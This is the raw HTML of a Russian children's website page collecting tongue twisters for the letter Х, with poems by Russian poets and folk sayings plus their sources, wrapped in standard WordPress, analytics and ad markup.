<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1253 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_9961" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9961">Поиск: </label>
    <input type="text" value="" name="s" id="s_9961" class="search-form__text">
    <button type="submit" id="searchsubmit_9961" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/skorogovorki" ><span >Скороговорки</span></a><meta  content="1"></span></div>
			
<article id="post-1253" class="post-1253 post type-post status-publish format-standard  category-skorogovorki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Скороговорки на букву Х.</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-04-05">05.04.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<div align="center">
<p></p>
</div>
<p></p>
<div align="center">
<p> </center></p>
<p></center> </p>
<div align="center">
<p></p>
</div>
<p></p>
<p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#skorogovorki-na-bukvu-h">Скороговорки на букву Х.</a></li><li class="level-3"><a href="#skorogovorki-na-bukvu-h-poetov-rossii">Скороговорки на букву Х поэтов России.</a></li><li class="level-3"><a href="#skorogovorki-na-bukvu-h-russkie-narodnye">Скороговорки на букву Х русские народные.</a></li></ol></div><h1 id="skorogovorki-na-bukvu-h"> Скороговорки на букву Х. </h1></p>
<p><center></p>
<p></center></p>
<p><font size="+1"></p>
<p><h3 id="skorogovorki-na-bukvu-h-poetov-rossii"> Скороговорки на букву Х поэтов России. </h3></p>
<p>Поют лягушки хором. <br />
Какой прекрасный хор!<br />
Вот есть же хор, в котором <br />
Не нужен дирижёр! <br />
Как славно! Всё запело &#8211; <br />
Все реки, все пруды&#8230;<br />
Не скажешь, что капелла <br />
Набрала в рот воды! </p>
<p>Принесла халвы нам мама. <br />
Не халва, а чудо прямо. <br />
Мы едим. Халве хвала &#8211; <br />
Очень вкусная халва! </p>
<p>Кричал Архип, Архип охрип. <br />
Не надо Архипу кричать до хрипу.</p>
<p>Хоть смеялся я тише всех, <br />
Но от смеха под парту съехал. <br />
Потому что беззвучный смех <br />
Самый сильный из всех смехов. </p>
<p>Хомяк зимою, в холод лютый <br />
Не хочет мёрзнуть ни минуты. <br />
Хитрец холодною порой <br />
Храпит в хоромах под землёй. </p>
<p><h3 id="skorogovorki-na-bukvu-h-russkie-narodnye"> Скороговорки на букву Х русские народные. </h3></p>
<p>Хитрую сороку поймать морока,<br />
А сорок сорок &#8211; сорок морок.</p>
<p>Хорош пирожок &#8211;<br /> <br />
Внутри творожок.</p>
<p>  <font size="-1"> <b>Х </b> </font></p>
<p><i> Источники: </p>
<p>1. Детский журнал &#8220;Непоседа&#8221;. Картинки художника С. Хушану.<br />
2. &#8220;Тридцать три пирога&#8221;. М. Булатов.<br />
3. &#8220;500 скороговорок, пословиц и поговорок для детей&#8221;. Составитель И.А. Мазнин. Авторы скороговорок: Б.Заходер, Ф.Троицкий, Н.Мельчакова,<br />
О.Григорьев, В.Лунин.<br />
</i></p>
<div align="center">
<p><font size="+1"><br />
<b></p>
<p>  </b><br />
</font>
</div>
</td>
<td   width="240" bgcolor="#ffffff" valign="top">
</td>
</tr>
<tr>
<td  height="35" width="180" bgcolor="#fffddf">
</td>
<td width="800" bgcolor="#ffffcc">
<p><!--LiveInternet counter--><!--/LiveInternet--></p>
<div class="flat_pm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1253" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/skorogovorki-h.html" content="Скороговорки на букву Х.">
<meta  content="2020-06-28">
<meta  content="2020-04-05T17:21:59+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-1275" class="post-card post-card-related post-1275 post type-post status-publish format-standard  category-skorogovorki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skorogovorki-n.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Скороговорки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/skorogovorki-n.html">Скороговорки на букву Н.</a></div></header><div class="post-card__content">Скороговорки на букву Н. Скороговорки на букву Н поэтов России. Ветер Непоседа-невидимка Над полями</div>
</div>
<div id="post-1274" class="post-card post-card-related post-1274 post type-post status-publish format-standard  category-skorogovorki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skorogovorki-a.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Скороговорки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/skorogovorki-a.html">Скороговорки на букву А.</a></div></header><div class="post-card__content">Скороговорки на букву А. Скороговорки на букву А поэтов России. Алеет за лесом закат.</div>
</div>
<div id="post-1273" class="post-card post-card-related post-1273 post type-post status-publish format-standard  category-skorogovorki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skorogovorki-b.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Скороговорки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/skorogovorki-b.html">Скороговорки на букву Б.</a></div></header><div class="post-card__content">Скороговорки на букву Б. Скороговорки на букву Б поэтов России. Белый снег, белый мел,</div>
</div>
<div id="post-1272" class="post-card post-card-related post-1272 post type-post status-publish format-standard  category-skorogovorki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skorogovorki-v.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Скороговорки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/skorogovorki-v.html">Скороговорки на букву В.</a></div></header><div class="post-card__content">Скороговорки на букву В. Скороговорки на букву В поэтов России. Варвар в аврал Лавра</div>
</div>
<div id="post-1271" class="post-card post-card-related post-1271 post type-post status-publish format-standard  category-skorogovorki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skorogovorki-g.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Скороговорки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/skorogovorki-g.html">Скороговорки на букву Г.</a></div></header><div class="post-card__content">Скороговорки на букву Г. Скороговорки на букву Г поэтов России. Были галчата в гостях</div>
</div>
<div id="post-1270" class="post-card post-card-related post-1270 post type-post status-publish format-standard  category-skorogovorki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/skorogovorki-d.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Скороговорки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/skorogovorki-d.html">Скороговорки на букву Д.</a></div></header><div class="post-card__content">Скороговорки на букву Д. Скороговорки на букву Д поэтов России. Жил агент засекреченный в</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/Skorogovorki-H.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fskorogovorki-h.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


